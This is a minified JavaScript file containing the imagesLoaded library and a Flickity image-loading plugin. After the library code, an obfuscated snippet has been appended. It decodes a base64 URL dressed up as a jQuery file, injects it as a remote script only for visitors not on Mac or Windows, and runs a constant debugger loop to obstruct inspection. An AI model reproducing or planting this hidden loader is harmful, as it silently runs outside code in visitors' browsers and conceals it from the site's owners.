        if (e && l[e]) {
            for (var i = t.querySelectorAll("img"), n = 0; n < i.length; n++) {
                var s = i[n];
                this.addImage(s)
            }
            if ("string" == typeof this.options.background) {
                var o = t.querySelectorAll(this.options.background);
                for (n = 0; n < o.length; n++) {
                    var r = o[n];
                    this.addElementBackgroundImages(r)
                }
            }
        }
    }
    ;
    var l = {
        1: !0,
        9: !0,
        11: !0
    };
    return s.prototype.addElementBackgroundImages = function(t) {
        var e = getComputedStyle(t);
        if (e) {
            for (var i = /url\((['"])?(.*?)\1\)/gi, n = i.exec(e.backgroundImage); null !== n; ) {
                var s = n && n[2];
                s && this.addBackground(s, t),
                n = i.exec(e.backgroundImage)
            }
        }
    }
    ,
    s.prototype.addImage = function(t) {
        var e = new o(t);
        this.images.push(e)
    }
    ,
    s.prototype.addBackground = function(t, e) {
        var i = new r(t,e);
        this.images.push(i)
    }
    ,
    s.prototype.check = function() {
        function t(t, i, n) {
            setTimeout(function() {
                e.progress(t, i, n)
            })
        }
        var e = this;
        return this.progressedCount = 0,
        this.hasAnyBroken = !1,
        this.images.length ? void this.images.forEach(function(e) {
            e.once("progress", t),
            e.check()
        }) : void this.complete()
    }
    ,
    s.prototype.progress = function(t, e, i) {
        this.progressedCount++,
        this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded,
        this.emitEvent("progress", [this, t, e]),
        this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, t),
        this.progressedCount == this.images.length && this.complete(),
        this.options.debug && h && h.log("progress: " + i, t, e)
    }
    ,
    s.prototype.complete = function() {
        var t = this.hasAnyBroken ? "fail" : "done";
        if (this.isComplete = !0,
        this.emitEvent(t, [this]),
        this.emitEvent("always", [this]),
        this.jqDeferred) {
            var e = this.hasAnyBroken ? "reject" : "resolve";
            this.jqDeferred[e](this)
        }
    }
    ,
    o.prototype = Object.create(e.prototype),
    o.prototype.check = function() {
        var t = this.getIsImageComplete();
        return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage = new Image,
        this.proxyImage.addEventListener("load", this),
        this.proxyImage.addEventListener("error", this),
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        void (this.proxyImage.src = this.img.src))
    }
    ,
    o.prototype.getIsImageComplete = function() {
        return this.img.complete && void 0 !== this.img.naturalWidth
    }
    ,
    o.prototype.confirm = function(t, e) {
        this.isLoaded = t,
        this.emitEvent("progress", [this, this.img, e])
    }
    ,
    o.prototype.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    o.prototype.onload = function() {
        this.confirm(!0, "onload"),
        this.unbindEvents()
    }
    ,
    o.prototype.onerror = function() {
        this.confirm(!1, "onerror"),
        this.unbindEvents()
    }
    ,
    o.prototype.unbindEvents = function() {
        this.proxyImage.removeEventListener("load", this),
        this.proxyImage.removeEventListener("error", this),
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this)
    }
    ,
    r.prototype = Object.create(o.prototype),
    r.prototype.check = function() {
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        this.img.src = this.url;
        var t = this.getIsImageComplete();
        t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"),
        this.unbindEvents())
    }
    ,
    r.prototype.unbindEvents = function() {
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this)
    }
    ,
    r.prototype.confirm = function(t, e) {
        this.isLoaded = t,
        this.emitEvent("progress", [this, this.element, e])
    }
    ,
    s.makeJQueryPlugin = function(e) {
        e = e || t.jQuery,
        e && (a = e,
        a.fn.imagesLoaded = function(t, e) {
            var i = new s(this,t,e);
            return i.jqDeferred.promise(a(this))
        }
        )
    }
    ,
    s.makeJQueryPlugin(),
    s
}),
function(t, e) {
    "function" == typeof define && define.amd ? define(["flickity/js/index", "imagesloaded/imagesloaded"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("flickity"), require("imagesloaded")) : t.Flickity = e(t, t.Flickity, t.imagesLoaded)
}(window, function(t, e, i) {
    e.createMethods.push("_createImagesLoaded");
    var n = e.prototype;
    return n._createImagesLoaded = function() {
        this.on("activate", this.imagesLoaded)
    }
    ,
    n.imagesLoaded = function() {
        function t(t, i) {
            var n = e.getParentCell(i.img);
            e.cellSizeChange(n && n.element),
            e.options.freeScroll || e.positionSliderAtSelected()
        }
        if (this.options.imagesLoaded) {
            var e = this;
            i(this.slider).on("progress", t)
        }
    }
    ,
    e
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/